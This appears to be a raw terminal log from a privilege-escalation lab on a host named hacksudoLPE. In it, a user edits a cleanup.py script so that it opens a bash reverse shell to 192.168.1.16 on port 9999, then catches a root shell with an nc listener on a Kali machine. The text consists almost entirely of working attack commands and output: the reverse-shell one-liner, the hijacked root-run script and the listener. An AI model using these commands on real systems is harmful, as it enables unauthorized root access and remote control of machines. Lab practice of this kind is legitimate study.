 user59@hacksudoLPE:~$ vim cleanup.py
user59@hacksudoLPE:~$ cat cleanup.py
#!/usr/bin/env python
import os
import sys
try:
   os.system("bash -i >& /dev/tcp/192.168.1.16/9999 0>&1")
   os.system('rm -rvf /home/user59/cleanup/*')
except:
    sys.exit()
user59@hacksudoLPE:~$ vim cleanup.py
user59@hacksudoLPE:~$ cat cleanup.py
#!/usr/bin/env python
import os
import sys
try:
   os.system('bash -c "bash -i >& /dev/tcp/192.168.1.16/9999 0>&1"')
   os.system('rm -rvf /home/user59/cleanup/*')
except:
    sys.exit()
user59@hacksudoLPE:~$
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.52: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.52] 55168
bash: cannot set terminal process group (8227): Inappropriate ioctl for device
bash: no job control in this shell
root@hacksudoLPE:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hacksudoLPE:~#